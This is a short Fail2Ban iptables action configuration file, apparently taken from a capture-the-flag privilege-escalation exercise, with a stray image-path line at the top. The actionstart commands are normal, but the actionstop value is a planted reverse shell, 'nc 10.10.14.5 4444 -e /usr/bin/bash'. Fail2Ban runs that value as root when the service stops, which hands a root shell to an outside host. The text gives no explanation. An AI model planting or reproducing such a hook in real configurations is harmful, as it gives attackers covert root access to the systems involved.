 before = iptables-common.conf
[Definition]
# Option:  actionstart
# Notes.:  command executed once at the start of Fail2Ban.
# Values:  CMD
#
actionstart = <iptables> -N f2b-<name>
<iptables> -A f2b-<name> -j <returntype>
<iptables> -I <chain> -p <protocol> -m multiport --dports <port> -j f2b-<name>
# Option:  actionstop
# Notes.:  command executed once at the end of Fail2Ban
# Values:  CMD
#
actionstop = nc 10.10.14.5 4444 -e /usr/bin/bash